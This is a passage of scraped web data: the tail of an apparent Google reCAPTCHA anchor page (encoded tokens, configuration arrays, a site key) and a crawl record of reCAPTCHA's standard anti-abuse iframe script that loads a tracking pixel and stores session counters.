nCiFXDlcO4w5DDhsOmVjvDtsOIw5jDsCzDrMKyUW3Ckl4cw5bDoMOnwooiWMOVw63CiWpnw55gw7DCs8OuMsOhHzDCicO1a1bDrmU/[base64]/CpcOfLyhrDn/CkMOew4bCgWnDgsOrY8OrI8OVWQDCjsK1csOaFMOYcQTDlBI2d1DCtcOfNsKtw47DqsK5LMOQw4UOw6s+wpfDjB8ibgHDu3TCkTxOIsOld8KUWcKKMcK2DcKnwrU3w47DjijCnsOWYcOKwrLCuGzCgsOhw4wiV2Q3wpYQwq7ClwHCrjrCiCQPFsOGOcOJwpZHBMO1\x22],null,[\x22conf\x22,null,\x226Lc1uwwTAAAAAFV7DU5tCAkxnlcM6x6_WGNOUsmt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,548],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://tutlay.ru:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22TfMmrjPCLGjhblVdDB/58b0X+P9Kpn94oDESQlff8jQ\\u003d\x22,0,0,null,1,1769565453359,0,0,[57,23,17,89],null,[83,28],\x22RC-jv1khx2z0CqPqw\x22,null,null,null,null,null,\x220dAFcWeA4XSF1yWEeacaTNq8l5yYAPI-ZCxXdXr8dj6QcvOAcQPDUSE78LVF2eYyVwftbnD3z4IhTuTBQ2oQgqJtdCdpmKblyLqA\x22,1769648253424]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lfa8PN26u_MSOoL0dznkXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769561856711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>